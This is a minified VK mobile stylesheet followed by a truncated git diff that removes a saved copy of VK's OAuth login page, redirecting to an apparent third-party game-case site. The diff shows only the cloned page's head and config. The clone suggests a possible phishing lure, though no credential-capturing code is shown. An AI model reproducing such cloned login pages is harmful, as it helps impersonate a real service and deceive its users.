.m_search_items{position:absolute;width:350px;right:0;z-index:7;margin:9px 0 15px 7px;padding-top:0;border-radius:8px;box-shadow:0 0 64px var(--black_alpha24),0 0 0 1px var(--black_alpha8);overflow:auto;overflow-x:hidden;max-height:300px;-webkit-overflow-scrolling:touch;background:var(--modal_card_background)}.qs_opened #l .m_search_items .al_loading,.qs_opened #l .m_search_items .simple_item{background-color:var(--modal_card_background)}.lm_opened .qs_enabled #l .mhb_logo{display:block}.qs_enabled #l .head_search{padding-right:0}._lm .qs_enabled #m .mhb_back{margin-right:207px}.lm_opened #l .head_search,.lm_opened .qs_opened #l .m_search_items{display:block}.qs_opened #l .head_search{width:350px}._lm .qs_enabled.qs_opened #m .mhb_back{margin-right:357px}body,#l .pcont,#l .panel,#l .main_menu{background:var(--background_page)}.n body,.n #l .pcont,.n #l .panel,.n #l .main_menu{background:var(--background_page)}._lm #l .lfm_item{padding-left:0}#l .mhi_index_logo{background-position:4px center}.notify_item{margin-left:1px;margin-bottom:17px;border-radius:6px;box-shadow:none}}@media screen and (min-width:320px){._hfixed #l .mhead{border-right:var(--border_thin_width) solid var(--blue_400)}.h ._hfixed #l .mhead{border-color:var(--blue_400)}.n ._hfixed #l .mhead{border:0}._hfixed._lm.lm_opened #m{margin-left:0!important;position:relative;box-shadow:none;width:auto}._hfixed #l{top:0;bottom:0;left:0;right:0;position:fixed;z-index:17;display:none;background:var(--background_page);overflow:auto;-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden}.n ._hfixed #l{background:var(--background_page)}._hfixed.lm_opened #l{display:block}._hfixed.lm_opened #m:after{content:'';position:absolute;top:48px;bottom:0;left:0;right:0;z-index:5;cursor:auto;display:block;background:var(--black_alpha24)}._hfixed._lm.lm_opened #m .mhead{left:276px;border-left:none}._hfixed._lm.lm_opened #m .mcont{border-left:none}._hfixed._lm.lm_opened{height:100%;overflow:hidden}._hfixed.lm_opened.qs_opened{height:auto;overflow:auto}._hfixed.lm_opened .qs_opened #l{position:static;width:100%}.lm_opened .qs_opened #l{position:static;width:100%}._hfixed .lm_anim_start #l,._hfixed .lm_anim_start #m .mhead{-webkit-transform:translate(-276px,0);-webkit-transform:translate3d(-276px,0,0)}._hfixed .lm_anim_end #l,._hfixed .lm_anim_end #m .mhead{-webkit-transform:translate(0,0);-webkit-transform:translate3d(0,0,0)}._hfixed.lm_opened .lm_anim #m:after{transition:opacity .15s ease-out}._hfixed.lm_opened .lm_anim_start #m:after{opacity:0}._hfixed.lm_opened .lm_anim_end #m:after{opacity:1}}@media screen and (min-width:320px){._hfixed #l .mhead,._hfixed #m .mhead{position:fixed;-webkit-backface-visibility:hidden;height:48px;z-index:9;top:0}._hfixed #l .mhead{top:0;width:275px}._hfixed #m .mhead{left:0;width:100%}._hfixed #mcont{padding-top:56px}.vk_header_tabs._hfixed #mcont{padding-top:83px}.h .vk_header_tabs._hfixed #mcont{padding-top:88px}.n.h .vk_header_tabs._hfixed #mcont{padding-top:95px}._hfixed #mcont.basis__content--noPadding{padding-top:0;position:relative;z-index:1}._hfixed a[name]{display:block;position:relative;top:-43px}.h ._hfixed a[name]{top:-48px}._hfixed .post_item .anchor{top:-48px}._hfixed .create_post .anchor{top:-50px}._hfixed._lm.lm_opened #m{margin-left:0!important;position:relative;box-shadow:none;width:auto}._hfixed .qs_opened #l .mhead{width:100%}._hfixed #l{top:0;bottom:0;left:0;right:0;position:fixed;z-index:17;display:none;background:var(--background_page);overflow:visible;-webkit-backface-visibility:hidden}._hfixed.lm_opened #l{display:block}._hfixed.lm_opened #m:after{content:'';position:absolute;top:43px;bottom:0;left:0;right:0;z-index:5;cursor:auto;display:block;background:var(--black_alpha24)}.h ._hfixed.lm_opened #m:after{top:48px}._hfixed.lm_opened #m .mcont{border-left:none}._hfixed #lm_cont{position:absolute;overflow:auto;overflow:overlay;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}._hfixed._touch #lm_cont{position:fixed;top:0;bottom:0}._hfixed.lm_opened{height:100%;overflow:hidden}._hfixed.lm_opened.qs_opened{height:auto;overflow:auto}._hfixed .m_search_items{padding-top:43px}.h ._hfixed .m_search_items{padding-top:48px}.n.h ._hfixed .m_search_items{padding-top:56px}._hfixed.lm_opened .qs_opened #l{position:static;width:100%}.lm_opened .qs_opened #l{position:static;width:100%}._hfixed .lm_anim_start #l,._hfixed .lm_anim_start #m .mhead{-webkit-transform:translate(-276px,0);-webkit-transform:translate3d(-276px,0,0)}._hfixed .lm_anim_end #l,._hfixed .lm_anim_end #m .mhead{-webkit-transform:translate(0,0);-webkit-transform:translate3d(0,0,0)}._hfixed.lm_opened .lm_anim #m:after{transition:opacity .15s ease-out}._hfixed.lm_opened .lm_anim_start #m:after{opacity:0}._hfixed.lm_opened .lm_anim_end #m:after{opacity:1}}@media (min-width:882px){._hfixed #mcont .m_search_items{padding-top:0;padding-bottom:0}}@media screen and (min-width:620px){#vk_head{z-index:1}._hfixed #m .mhead{left:auto;width:620px}._hfixed._lm #m .mhead{left:0;width:100%}}@media screen and (min-width:882px){._hfixed._lm #l,._hfixed._lm.lm_opened #l{display:block;position:static;float:left;width:264px;margin-right:0!important;margin-left:12px}._hfixed._lm #m .mhead,._hfixed._lm.lm_opened #m .mhead{position:static;margin-left:0;transform:none}._lm #m .mhead,._lm.lm_opened #m .mhead{position:static;margin-left:0}._hfixed #l{border-right:none}._hfixed.lm_opened #m:after{display:none}._hfixed .lm_anim #l,._hfixed .lm_anim #m .mhead{transition:none}._hfixed .lm_anim_start #l,._hfixed .lm_anim_start #m .mhead,._hfixed .lm_anim_end #l,._hfixed .lm_anim_end #m .mhead{-webkit-transform:translate(0,0);-webkit-transform:translate3d(0,0,0)}}@media screen and (min-width:882px){._hfixed #vk_head{position:fixed;-webkit-backface-visibility:hidden;height:43px;z-index:1}.h ._hfixed #vk_head{height:48px}.n ._hfixed #vk_head{height:56px;z-index:7;top:0}#vk_head{z-index:1}._hfixed .leftMenu{position:relative}._hfixed._lm #lm_cont{padding-top:0;margin-top:56px}._hfixed._lm #l .mhead,._hfixed._lm.lm_opened #l .mhead{width:870px}._hfixed._lm #l .mhead .mhb_logo{position:fixed;-webkit-backface-visibility:hidden;z-index:5}._lm #l .mhead .mhb_logo{position:absolute;-webkit-backface-visibility:hidden;z-index:5;width:247px}body._hfixed #l .mhb_logo{width:247px}._lm #m .mhead,._lm.lm_opened #m .mhead,._hfixed._lm #m .mhead,._hfixed._lm.lm_opened #m .mhead{background-color:var(--background_page)}.n ._lm #m .mhead,.n ._lm.lm_opened #m .mhead,.n ._hfixed._lm #m .mhead,.n ._hfixed._lm.lm_opened #m .mhead{background-color:var(--background_page)}._hfixed._lm #mcont,._hfixed._lm.vk_header_tabs #mcont,._hfixed._lm.lm_opened #mcont{padding-top:0!important}._hfixed._lm #m .mhead .mhb_back,._hfixed._lm.lm_opened #m .mhead .mhb_back,._hfixed._lm #m .mhead .mhb_logo,._hfixed._lm.lm_opened #m .mhead .mhb_logo{position:fixed;-webkit-backface-visibility:hidden;width:284px;top:0}._lm #m .mhead .mhb_back,._lm.lm_opened #m .mhead .mhb_back,._lm #m .mhead .mhb_logo,._lm.lm_opened #m .mhead .mhb_logo{position:absolute;z-index:17;-webkit-backface-visibility:hidden;width:284px}._hfixed._lm #m .mhead .mhb_logo,._hfixed._lm.lm_opened #m .mhead .mhb_logo{width:316px}._hfixed._lm .qs_enabled.qs_opened #m .mhb_back,._hfixed._lm .qs_enabled.qs_opened #m .mhb_logo{width:231px}._hfixed.lm_opened #m{z-index:auto}._hfixed .qs_opened #l .m_search_items{position:fixed;-webkit-backface-visibility:hidden;right:auto;margin-top:65px;margin-left:519px;top:0;z-index:7}._hfixed .qs_opened #l .m_search_items .simple_item{margin:0 12px}.qs_opened #l .m_search_items{z-index:7}.n .qs_opened #l .m_search_items{z-index:6}}@media screen and (min-width:400px){._lm .thumbs_list .thumb_item{width:24%;max-height:77px;margin:.5%}._lm .msg_item .thumbs_list .thumb_item,._lm .wall_item .thumbs_list .thumb_item,._lm .post_item .thumbs_list .thumb_item{margin:0 1% 1% 0}._lm .photos_page.thumbs_list .thumb_item{height:77px}}@media screen and (min-width:614px){._lm .thumbs_list .thumb_item{width:19%;max-height:76px;margin:.5%}._lm .msg_item .thumbs_list .thumb_item,._lm .wall_item .thumbs_list .thumb_item,._lm .post_item .thumbs_list .thumb_item{margin:0 1% 1% 0}._lm .photos_page.thumbs_list .thumb_item{height:76px}}@media screen and (min-width:764px){._lm .thumbs_list .thumb_item{width:16%;max-height:86px;margin:.32%}._lm .msg_item .thumbs_list .thumb_item,._lm .wall_item .thumbs_list .thumb_item,._lm .post_item .thumbs_list .thumb_item{margin:0 .6% .6% 0}._lm .photos_page.thumbs_list .thumb_item{height:86px}}@media screen and (min-width:882px){._lm .thumbs_list .thumb_item{width:19%;max-height:76px;margin:.5%}._lm .msg_item .thumbs_list .thumb_item,._lm .wall_item .thumbs_list .thumb_item,._lm .post_item .thumbs_list .thumb_item{margin:0 1% 1% 0}._lm .photos_page.thumbs_list .thumb_item{height:76px}}@media screen and (min-width:540px){._lm .msg_item .thumbs_list5 .thumb_item,._lm .wall_item .thumbs_list5 .thumb_item,._lm .post_item .thumbs_list5 .thumb_item{width:19%;max-height:76px;max-height:none;margin:0 2px 2px 0}}@media screen and (min-width:400px){._lm .msg_item .thumbs_list4 .thumb_item,._lm .wall_item .thumbs_list4 .thumb_item,._lm .post_item .thumbs_list4 .thumb_item{width:24%;max-height:77px;max-height:none;margin:0 3px 3px 0}}@media screen and (min-width:270px){._lm .msg_item .thumbs_list3 .thumb_item,._lm .wall_item .thumbs_list3 .thumb_item,._lm .post_item .thumbs_list3 .thumb_item{width:32%;max-height:69px;max-height:none;margin:0 3px 3px 0}}@media screen and (min-width:140px){._lm .msg_item .thumbs_list2 .thumb_item,._lm .wall_item .thumbs_list2 .thumb_item,._lm .post_item .thumbs_list2 .thumb_item{width:48%;max-height:73px;max-height:none;margin:0 4px 4px 0}}@media screen{._lm .msg_item .thumbs_list1 .thumb_item,._lm .wall_item .thumbs_list1 .thumb_item,._lm .post_item .thumbs_list1 .thumb_item{width:auto;max-height:none;margin:0 0 4px}}@media screen and (min-width:480px){.body_fullscreen .owner_panel{padding:12px 20px}.body_fullscreen .wiki_content{font-size:1.17em;padding:20px}.body_fullscreen .wiki_content .wk_audio{font-size:.8em}.body_fullscreen .away_bottom{padding:0 20px 12px}.body_fullscreen .op_link{display:inline-block;max-width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;vertical-align:top}}@media screen and (min-width:600px){.body_fullscreen .owner_panel{padding:14px 24px;line-height:1.5em}.body_fullscreen .wiki_content{font-size:1.25em;padding:20px 24px}.body_fullscreen .wiki_content .wk_audio{font-size:.75em}.body_fullscreen .away_bottom{padding:0 24px 14px}.body_fullscreen .op_author{padding-top:2px}.body_fullscreen .op_link{display:inline}.body_fullscreen .op_info{white-space:nowrap}}@media screen and (min-width:768px){.body_fullscreen{background-color:var(--gray_750);padding:10px}.body_fullscreen #vk_wrap{max-width:748px}.body_fullscreen #vk_bottom{padding:10px 0 0}.body_fullscreen .owner_panel{padding:16px 40px}.body_fullscreen .wiki_content{padding:34px 40px}.body_fullscreen .away_page .wiki_title{padding-bottom:26px}.body_fullscreen .away_bottom{padding:0 40px 30px}}

==== commit e1540feb: "Add files via upload" ====
--- a/0/index.html
+++ b/0/index.html
@@ -1,246 +1,31 @@
 <!DOCTYPE html>
-<!-- saved from url=(0187)https://oauth.vk.com/oauth/authorize?client_id=6950134&redirect_uri=https%3A%2F%2Fapi.standoffcase.top%2Fauth%2Fvk&response_type=code&scope=0&v=&state=&display=page&display=page&success=1 -->
-<html lang="ru" class="vk vk_js_yes vk_1x vk_flex_yes r m h  vk_appAuth_no n vk_modern  vk_schemes_yes   "><div id="darkvk"></div><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-              
-        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, minimal-ui, user-scalable=no">
-        <meta name="format-detection" content="telephone=no">
-        <meta http-equiv="X-UA-Compatible" content="IE=edge">
-        <meta name="MobileOptimized" content="176">
-        <meta name="HandheldFriendly" content="True">
-        <!--<base id="base">--><base href=".">
-        
-        <meta name="description" content="">
-        <meta property="og:description" content="">
-        <link rel="shortcut icon" href="https://oauth.vk.com/images/icons/favicons/fav_logo.ico?8">
-            <link rel="icon" type="image/png" sizes="32x32" href="https://oauth.vk.com/images/icons/pwa/favicon_32.png?12">
-    <link rel="apple-touch-icon" href="https://oauth.vk.com/images/icons/pwa/apple/default.png?15">
-    <meta name="apple-mobile-web-app-title" content="ВКонтакте">
-    <meta name="application-name" content="ВКонтакте">
-    <meta name="mobile-web-app-capable" content="yes">
-    <meta name="apple-mobile-web-app-status-bar-style" content="black">
-        <meta name="theme-color" content="#19191a">
-<meta name="color-scheme" content="dark">
-        <title>Получение доступа к ВКонтакте | ВКонтакте</title>
-        <meta http-equiv="origin-trial" content="Av8ECqeAAIiC9bF3N7aq2M/TaxNzzpPcFXnw0rRb9KRUQlbyHKYmPj6KeVUFVDk+S7W9RfJH2GsEOS8G99uJvgcAAABaeyJvcmlnaW4iOiJodHRwczovL3ZrLmNvbTo0NDMiLCJmZWF0dXJlIjoiQmFkZ2luZyIsImV4cGlyeSI6MTU2MTY2MTkxNCwiaXNTdWJkb21haW4iOnRydWV9">
-        <script type="text/javascript" async="" src="./index_files/code.js"></script><script nomodule="">window.nomodules = true;</script>
-        
-        <script>
-          (function() {
-            window.vk = {"id":0,"__debug":false,"__dev":false,"__domain":"vk.com","wsTransport":"https:\/\/stats.vk-portal.net","statsMeta":{"platform":"mvk","st":false,"time":1658390527,"hash":"4MV2jlDT8zmHPLeEpxjotsjgSfwgBhD4tksDVgwlCic","reloadVersion":0},"tnsPixelType":"unauth","tnsPixelSocdem":"13","platform":"mvk","liteMode":{"enabled":false,"reminderDisabled":true,"hash":"6487c4c834b221149c"},"apiConfigDomains":{"apiDomain":"api.vk.com","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"logoutUrl":"https:\/\/login.vk.com\/?act=logout_mobile&hash=0e006b24e5dd65f7a0&_origin=https%3A%2F%2Foauth.vk.com&lrt=Si29kFKH51pdK2WdJUb7q3mrshaJ5Q9ZSSYS31m_9GA","selectorsToCheck":[".audioPlaylistShortSnippet__add",".FormLayoutGroup--horizontal > .FormItem",".vkuiFormItem",".apps_access_notifications",".vkuiSimpleCell--vkcom .vkuiSimpleCell__main",".vkuiCheckbox__icon--off",".vk_ios_yes .AudioSerp__foundOwned",".svgIcon-keyboard_bots_outline_28",".blog_post_text .article > ul",".article_dark figure[data-type=\"113\"] .thumbed_link__buttons a",".svgIcon-tabbar__messages_active_28",".EasterEggFrame",".pp_auth_link_a",".vkuiAlert--ios.vkuiAlert--closing",".OrderFieldsList__trackNumber",".DirectGamesCatalogPromoBanner",".Icon_view",".vkuiPanelHeader--ios.vkuiPanelHeader--no-left .vkuiPanelHeader__content > *",".r .cp_attached_post .snippet_type_story .snippet__subtitle",".login_blocked_reason_td",".svgIcon-user_added_outline_28",".vkuiDateRangeInput__input",".pi_last_replies .pi_text","* html .clearfix",".vkui__portal-root select"],"rv":"111632","ts":1658390527,"sw":null,"stFiles":{"https:\/\/st7-13.vk.com\/css\/mobile\/variables.02ab01a371470db8d7ff.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/oauth_base.28eb093887055c9bcc3a.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/legacy.766a9732cbda281e99a7.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/common.047a3b8f11655a91b3f9.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/vkui.6e46fd3faf36973dbe50.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/qsearch.eeea9342603576c2e7a1.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/audio_player_bottom.02919be903afe9004c20.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/audio_player_mini.9fab9c45f73cd12e2c8b.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/unauthorized.1451842f7ffdda88710f.css":"","https:\/\/st7-13.vk.com\/dist\/mobile\/runtime.bf02310689d46369a7d7.js":"cbb7da358c9eb7aec4524b9062915b8bc56ffe0cb8719d527eea68d7e51fca8a","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~polyfills.4ab190e5c3efeb00e7d7.js":"a6b7bab62e6f9b5ca26af2dd23bf52f3fd321dba015a19f0a384663dc0eeb414","https:\/\/st7-13.vk.com\/dist\/mobile\/polyfills.c6ca6d4aa9b1676cdb42.js":"2ec8fe60bdde53305b0b040119715edb4c6af31206dccb80ccee372966a7e423","https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js":"c0a2e4cc2a7299082c88b08caf5f8925846ac2b906937ab695db8c698f40be8a","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~icons.60a18e855671d8445481.js":"f94dc92c24c3d2af2695857c699cea47767093a65684477a570dcfe5fdb41b57","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor.8c8e791d20ad2708a503.js":"45994058add4aa0b35be7e92bc1b1084823a366dd1e2694c68753623000c0583","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~vkui.5bf809a0116b0cc43c77.css":"d05bf72238a4d6283e0418afc547a37d91936b0dabd345e0bbd820ec8ef07ea6","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~vkui.409e21d50c5a28ef0d2d.js":"33ecf583d83b9bb6849ff476e6f740826751f9c4c4dbce7cc5fabd836184440d","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~effector.0c54dfe7f8cef7f64cb3.js":"28da562edea56e24cbd9a4193b130c3e6b52cb7970b257b20e8dcb8b3c7a1bf4","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~react.0256e5eee787a675ba64.js":"7cc791bd64f48968083a0b22fa425159733ce309642eb88a1032ecf391671710","https:\/\/st7-13.vk.com\/dist\/mobile\/nav.8710d92227fbaf4ace83.js":"3a201aae080493913d471ff96af5562ca348c6c5b57c1e15d49ff7433fbd1daf","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~vkjs.5fd79732062f952c9b53.js":"f5c16071d0bf7a40ca3ad2424a2691708d63462536ca37f4936406d2cdbfb0a6","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~qr.a30273097b3c74641364.js":"c03ba906ff0ff501d0620e1a3b714c4b60a10403f7d0a73c7bcd6dcd4ed4d101","https:\/\/st7-13.vk.com\/dist\/mobile\/b-56a894446599f6f94ed5f8663b6e37b9.15ba35de50f06e80b29a.js":"f76852d2d195da46ebde3e5951e131ba7866fc1018523e15583f129c66db3e41","https:\/\/st7-13.vk.com\/dist\/mobile\/b-ce5944c2e487febbf07245f66e60dc26.366324000737b8667b8d.js":"51dbfdfcbf98d6a62f229f41500ec8363b7f91b2e3c245e9da321b48caac8010","https:\/\/st7-13.vk.com\/dist\/mobile\/b-152b11b23f0c2a0dfca81506c7b89efb.51458bf794bcd8744291.js":"72a741f750924d0c47c670956d82ce8fcb72277d1e34bc4c43fdfe2b0aff86d3","https:\/\/st7-13.vk.com\/dist\/mobile\/common.f5bef778c30735e59055.css":"8109da3b01b0e70626822cb7325f5ea6e27e3bb5257aa3d39af8298b18c137bb","https:\/\/st7-13.vk.com\/dist\/mobile\/common.e460b23c69500e4f3c99.js":"e66b4d8476e519fc4664f63f9ed77f16bc8df89dc694924c678e0dc29e019077","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~search.e99a4e792eac1a599917.js":"f5fd03fd03c6df41b950289f35c1ce638e6d205846c40742385efb3e90ab0863","https:\/\/st7-13.vk.com\/dist\/mobile\/qsearch.4a6572c74dd6d048bd1f.js":"77bb5f1bc8acf15614cfbdfef6168db278117d8a56b3eab10891d67ea6fdad1f","https:\/\/st7-13.vk.com\/dist\/mobile\/audio_player_bottom.51cc1d4f9e69e81220c0.js":"56cae6bf2e313cbef0ce6f519641500d43a92ab17964bcd906159fc8c55e1f12","https:\/\/st7-13.vk.com\/dist\/mobile\/audio_player_mini.28dfd632e307717182e1.js":"79f1a9c9d0ed713e0a5eea1ba7a39f2c54e2093152383b2c2e1a2db8bd115da8","https:\/\/st7-13.vk.com\/dist\/mobile\/audio.fe9fe76d9cc1db3a714a.js":"13a0feef46571fb09a977f3f2b94fd71d2f83f90ebc3b59242f584f28bb0d909","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~raven.492cb28ea61f5fa1a824.js":"4598a772a59af914a6db1e445df5d2d2732dde672f22b7e17f76341fb9633a1b","https:\/\/st7-13.vk.com\/dist\/mobile\/js_errors_logger.ef8bfb68f8640b4073f4.js":"60b5a869bd0f34878afe70b69ace19500156a248d3afdc6fd8c538c4d344ba18","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~sentry.41537c0f2bf13a593ad0.js":"5a915a99d8616b26f85db1dff16a254a1358860f8ada9ea4d85da83a03f353f8","https:\/\/st7-13.vk.com\/dist\/mobile\/sentry.67e0c2b5c161c8e2f39c.js":"b741fb2a8a6ea6adb7b9065e1b4773da50fb8368818f7312c7973bc825d9cd52","https:\/\/st7-13.vk.com\/dist\/mobile\/unauthorized.d8670f6ef905782c3e29.js":"f381db264ffaa1f45955e9c86443235506b77a798e89f605b420270f558085ad"},"stDomain":"https:\/\/st7-13.vk.com","stNavMap":{"^\\\/join":["https:\/\/st7-13.vk.com\/dist\/mobile\/join.e9bff9632b9cb8b782dd.js","https:\/\/st7-13.vk.com\/css\/mobile\/join.5797c9d18dbfca3915d6.css"],"promocode(\\\/([0-9a-zA-Z-]+))?":["https:\/\/st7-13.vk.com\/dist\/mobile\/promocode.e991150db6b718fed83a.js","https:\/\/st7-13.vk.com\/css\/mobile\/promocode.75d317d001709fdfe352.css"],"^\\\/audio":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor.8c8e791d20ad2708a503.js","https:\/\/st7-13.vk.com\/dist\/mobile\/audio.fe9fe76d9cc1db3a714a.js"],"^\\\/video":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/video.4c36d0c25b647046b314.js","https:\/\/st7-13.vk.com\/css\/mobile\/video.0c273b239c1402e2ad3e.css","https:\/\/st7-13.vk.com\/css\/mobile\/mail.3eb228a6022129042aac.css"],"^\\\/clip":["https:\/\/st7-13.vk.com\/dist\/mobile\/short_video.53913fe7d0dcef974aef.js","https:\/\/st7-13.vk.com\/css\/mobile\/ShortVideoPage.83118133b9fe8ea8e4a8.css","https:\/\/st7-13.vk.com\/css\/mobile\/mail.3eb228a6022129042aac.css"],"^\\\/(photo|album|tag|attachments|market|uslugi)":["https:\/\/st7-13.vk.com\/dist\/mobile\/photoview.ccee999eb8bcbe70b3b0.js","https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~icons.60a18e855671d8445481.js","https:\/\/st7-13.vk.com\/dist\/mobile\/photo.3bf1e37ee2be043ec5e0.css","https:\/\/st7-13.vk.com\/dist\/mobile\/photo.18784ddf84c976fea278.js","https:\/\/st7-13.vk.com\/css\/mobile\/photo.34e2daeef613663f3c28.css","https:\/\/st7-13.vk.com\/css\/mobile\/mail.3eb228a6022129042aac.css"],"^\\\/(wall|mail|write|im|chatjoin)":["https:\/\/st7-13.vk.com\/css\/mobile\/mail.3eb228a6022129042aac.css","https:\/\/st7-13.vk.com\/css\/mobile\/wall.7ed1b91d018b467e1f1f.css"],"settings\\?act=money_transfer_history":["https:\/\/st7-13.vk.com\/dist\/mobile\/money_transfer_history.0239a71900ca325478da.js","https:\/\/st7-13.vk.com\/css\/mobile\/money_transfer_history.bea614438094b881ae2e.css"],"^\\\/settings":["https:\/\/st7-13.vk.com\/dist\/mobile\/settings.8c2706ded96c96ecbbf3.js","https:\/\/st7-13.vk.com\/css\/mobile\/settings.594210d12ce463ab3be3.css"],"settings\\?act=business_notify":["https:\/\/st7-13.vk.com\/dist\/mobile\/business_notify_settings.b0f287ba1fd196b5cd8a.js","https:\/\/st7-13.vk.com\/css\/mobile\/business_notify_settings.30ae69b5990bdcb53a05.css"],"reports\\?act=":["https:\/\/st7-13.vk.com\/css\/mobile\/reports.0f0c147bed66c41b6f2e.css"],"^\\\/(blog|about|press|jobs|products|adv)":["https:\/\/st7-13.vk.com\/dist\/mobile\/blog.8c79ee143a39fe43eb2b.js","https:\/\/st7-13.vk.com\/css\/mobile\/blog.42d6e136deb622e3fc96.css","https:\/\/st7-13.vk.com\/css\/mobile\/mail.3eb228a6022129042aac.css"],"^\\\/(product|cart|cart_order|orders|market\\.php)(\\??[0-9a-zA-Z=_-]+)?":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/market.7266ed9023ef6eaf5a26.js","https:\/\/st7-13.vk.com\/css\/mobile\/market.5fe4d1026582ff77184f.css"],"^\\\/(reviews)":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/market.7266ed9023ef6eaf5a26.js","https:\/\/st7-13.vk.com\/css\/mobile\/market.5fe4d1026582ff77184f.css","https:\/\/st7-13.vk.com\/css\/mobile\/photo.34e2daeef613663f3c28.css"],"^\\\/(vkcrowdsource)":["https:\/\/st7-13.vk.com\/dist\/mobile\/crowdsource.507833b420f1c37a6f04.css","https:\/\/st7-13.vk.com\/dist\/mobile\/crowdsource.bea51f00a46c9586906e.js","https:\/\/st7-13.vk.com\/css\/mobile\/crowdsource.462f135af987a5a6468b.css"],"^\\\/groups_catalog\\\/([0-9a-zA-Z_\\-]+)$":["https:\/\/st7-13.vk.com\/dist\/mobile\/groups_catalog.fdf0a04478ff09bb8ad5.js"],"z=(story|narrative)(-?\\d+_\\d+)":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f6